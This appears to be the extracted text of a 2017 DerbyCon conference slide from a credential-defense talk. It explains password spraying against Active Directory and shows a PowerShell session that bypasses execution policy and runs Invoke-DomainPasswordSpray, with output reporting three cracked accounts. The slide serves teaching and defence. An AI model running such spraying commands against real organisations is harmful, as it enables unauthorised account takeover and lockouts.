 Password Spraying
• An attack we use on almost all
pentests
• Try 1 password attempt for every
user at an organization
• We tend to spray pretty much
anything (but mostly AD-related)
• Can be done on an internal domain
or externally against portals such as
OWA/ADFS/EWS/O365/VPN/etc…
• Generates many failed login events
C:\Users\jeclipse\Desktop>powershell.exe -exec bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\jeclipse\Desktop> Import-Module .\DomainPasswordSpray.ps1
PS C:\Users\jeclipse\Desktop> Invoke-DomainPasswordSpray -Password Spring2017
[*] Current domain is compatible with Fine-Grained Password Policy.
[*] Now creating a list of users to spray...
[*] The smallest lockout threshold discovered in the domain is 10 login attempts.
[*] Removing disabled users from list.
[*] Removing users within 1 attempt of locking out from list.
[*] Created a userlist containing 36 users gathered from the current user's domain
Confirm Password Spray
Are you sure you want to perform a password spray against 36 accounts?
[Y] Yes [N] No [?] Help (default is "Y"): y
[*] Password spraying has begun. Current time is 7:11 AM
[*] This might take a while depending on the total number of users
[*] SUCCESS! User:fn-2187 Password:Spring2017
[*] SUCCESS! User:tk-421 Password:Spring2017
[*] SUCCESS! User:tk-5531 Password:Spring2017
[*] Password spraying is complete
PS C:\Users\jeclipse\Desktop>
BLACK HILLS
© Black Hills Information Security | @BHInfoSecurity
LEGACY
CredDefense Toolkit
Beau Bullock & Brian Fehrman &
Derek Banks
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com